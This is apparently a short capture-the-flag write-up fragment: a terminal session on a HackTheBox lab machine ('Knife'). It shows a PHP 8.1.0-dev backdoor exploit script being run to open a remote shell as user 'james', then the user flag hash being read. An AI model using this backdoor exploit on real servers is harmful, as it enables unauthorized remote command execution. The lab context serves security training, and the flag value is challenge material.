 lain@navi ~/Documents/hackthebox/machines/Knife/php-8.1.0-dev-backdoor-rce $ python ba
ckdoor_php_8.1.0-dev.py
Enter the host url:
http://10.129.140.215/
Interactive shell is opened on http://10.129.140.215/
Can't acces tty; job crontol turned off.
$ whoami
james
$ ls /home/james
user.txt
$ cat /home/james/user.txt
d0f02ce152d86821ebf646ffee964f8a
$